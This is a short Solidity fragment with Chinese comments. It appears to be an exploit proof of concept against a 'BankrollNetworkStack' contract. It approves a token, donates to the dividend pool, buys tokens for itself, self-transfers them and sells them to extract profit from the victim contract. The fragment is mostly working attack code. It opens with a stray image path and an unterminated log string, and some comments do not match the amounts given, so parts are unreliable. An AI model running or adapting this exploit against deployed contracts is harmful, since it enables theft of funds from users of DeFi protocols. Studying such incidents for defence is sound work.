 console.log(unicode"合约
// 1. 先授权受害合约可以使用Token
IERC20(TOKEN).approve(VICTIM_CONTRACT, type(uint256).max);
// 2. 调用donatePool函数,存入资金到分红池
uint256 donateAmount = 25777277604446591821939; // 存入1万
IBankrollNetworkStack(VICTIM_CONTRACT).donatePool(donateAmount);
// 3. 使用buyFor购买代币
uint256 buyAmount = 667805119286181135283; // 购买5000 worth的代币
IBankrollNetworkStack(VICTIM_CONTRACT).buyFor(address(this), buyAmount);
// 4. 获取当前合约持有的代币数量
uint256 myTokens = IBankrollNetworkStack(VICTIM_CONTRACT).myTokens();
console.log(unicode"获得的代币数量:", myTokens);
IBankrollNetworkStack(VICTIM_CONTRACT).transfer(address(this), myTokens);
// 5. 出售所有代币获取收益
IBankrollNetworkStack(VICTIM_CONTRACT).sell(myTokens);